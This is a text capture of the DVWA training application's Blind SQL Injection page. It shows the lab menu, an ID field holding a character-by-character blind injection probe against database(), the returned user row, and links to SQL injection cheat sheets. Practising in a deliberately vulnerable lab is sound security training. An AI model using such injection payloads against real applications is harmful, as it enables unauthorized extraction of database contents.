 DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
Insecure CAPTCHA
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
Vulnerability: SQL Injection (Blind)
User ID:
Submit
ID: 1' and ascii(substr(database(),4,1))<100#
First name: admin
Surname: admin
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet